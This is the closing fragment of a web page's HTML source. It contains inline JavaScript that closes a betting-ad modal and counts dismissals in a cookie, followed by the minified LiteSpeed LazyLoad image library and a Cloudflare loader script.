    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="ab25d642b771b9737f16bd72-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ab25d642b771b9737f16bd72-|49" defer></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-20 23:15:04 -->